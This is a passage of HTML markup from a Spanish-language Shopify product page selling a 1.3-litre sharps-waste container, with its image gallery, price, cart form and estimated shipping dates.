  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24368384344248__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24368384344248__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24368384344248__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24368384344248__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24368384344248__main-32389081399480"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24368384344248__main"
                aria-describedby="Thumbnail-template--24368384344248__main-1
"
              >
                <img src="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=416" alt="Guardian para residuos cortopunzantes 1.3L" srcset="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=54 54w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=74 74w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=104 104w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=162 162w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=208 208w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=324 324w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&amp;width=416 416w" width="416" height="361" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24368384344248__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24368384344248__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24368384344248__main-32389081235640"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24368384344248__main"
                aria-describedby="Thumbnail-template--24368384344248__main-2
"
              >
                <img src="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=416" alt="Guardian para residuos cortopunzantes 1.3L" srcset="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=54 54w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=74 74w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=104 104w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=162 162w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=208 208w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=324 324w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_125010_53fe2efe-b100-4c6d-a5b7-792d2b4d8496.png?v=1681860327&amp;width=416 416w" width="416" height="363" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24368384344248__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24368384344248__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24368384344248__main-32389081104568"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24368384344248__main"
                aria-describedby="Thumbnail-template--24368384344248__main-3
"
              >
                <img src="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=416" alt="Guardian para residuos cortopunzantes 1.3L" srcset="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=54 54w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=74 74w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=104 104w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=162 162w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=208 208w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=324 324w, //tecnibelleza.com/cdn/shop/products/PhotoRoom_20210814_124954_0d08fdb3-e1b8-44e9-be79-53b1579dc2ad.png?v=1681860325&amp;width=416 416w" width="416" height="362" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24368384344248__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24368384344248__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24368384344248__main"
        data-section="template--24368384344248__main"
        data-url="/products/guardian-para-residuos-cortopunzantes-1-3l"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Guardian para residuos cortopunzantes 1.3L
                </h1>
                <a href="/products/guardian-para-residuos-cortopunzantes-1-3l" class="product__title">
                  <h2 class="h1">
                    Guardian para residuos cortopunzantes 1.3L
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.7;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;</span>
    </div>
  
</div>
<div class="no-js-hidden product-page-price" id="price-template--24368384344248__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $15.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $15.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRAS 
          $-15.000
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24368384344248__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40290910437560">
                  
<input type="hidden" name="product-id" value="6839137730744" /><input type="hidden" name="section-id" value="template--24368384344248__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--24368384344248__main"
  style="--margin-top: 0.3rem;--margin-bottom: 0.6rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24368384344248__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24368384344248__main"
        class="select__select"
        form="product-form-template--24368384344248__main"
      ><option
            
              selected="selected"
            
            
            value="40290910437560"
          >Default Title - $15.000</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
  
  style="--margin-top: 1.8rem;--margin-bottom: 1.2rem;"
><product-form class="product-form main-product-form" data-section="template--24368384344248__main" data-options="Title" id="ProductForm-template--24368384344248__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24368384344248__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24368384344248__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40290910437560"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--24368384344248__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--24368384344248__main">
                  
                </span>
                Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="055af87f2e9bbcfab5692ab0e0f294c2" buyer-country="CO" buyer-locale="es" buyer-currency="COP" variant-params="[{&quot;id&quot;:40290910437560,&quot;requiresShipping&quot;:true}]" shop-id="59300905144" enabled-flags="[&quot;ae0f5bf6&quot;,&quot;5865c7bd&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="6839137730744" /><input type="hidden" name="section-id" value="template--24368384344248__main" /></form></product-form><link href="//tecnibelleza.com/cdn/shop/t/14/assets/component-pickup-availability.css?v=132348821858131657411739897607" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40290910437560"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//tecnibelleza.com/cdn/shop/t/14/assets/pickup-availability.js?v=79308454523338307861739897607" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="day_dd_mm"
  data-day-labels="Lun, Mar, Mie, Jue, Vie, Sab, Dom"
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Compra"
        data-min-days="0"
        data-max-days="0"
      >
        Compra
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Confirmación/ Despacho"
        data-min-days="0"
        data-max-days="1"
      >
        Confirmación/ Despacho
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entrega estimada"
        data-min-days="3"
        data-max-days="5"
      >
        Entrega estimada
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div style="text-align: center;"><img style="margin-bottom: 16px; float: none;" alt="" src="https://cdn.shopify.com/s/files/1/0593/0090/5144/files/Productpage_8_1.png?v=1690486858" width="546" height="2016"></div>
<div style="text-align: center;"><a href="/rsi-btn-hook" title="COMPRAR AHORA">Comprar ahora</a></div>
<div style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0593/0090/5144/files/SELLODESEGURIDAD_1.png?v=1689621267" style="margin-bottom: 16px; float: none;" width="544" height="151"></div>
<p><br></p>
<h6></h6>
                </div><a href="/products/guardian-para-residuos-cortopunzantes-1-3l" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24368384344248__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24368384344248__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&width=550 550w,//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&width=1100 1100w,//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&width=1445 1445w,//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&width=1680 1680w,//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&width=2048 2048w,//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&width=2200 2200w,//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330 2400w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330&width=1445"
    alt="Guardian para residuos cortopunzantes 1.3L"
    loading="lazy"
    width="1100"
    height="955"
    data-media-id="32389081399480"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
